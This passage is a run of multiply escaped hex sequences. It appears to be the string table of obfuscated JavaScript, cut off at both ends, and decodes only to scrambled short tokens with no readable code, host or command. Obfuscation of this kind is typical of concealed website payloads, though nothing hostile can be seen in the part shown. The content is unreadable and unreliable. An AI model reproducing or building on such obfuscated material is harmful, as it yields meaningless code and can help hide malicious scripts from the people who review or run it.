5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\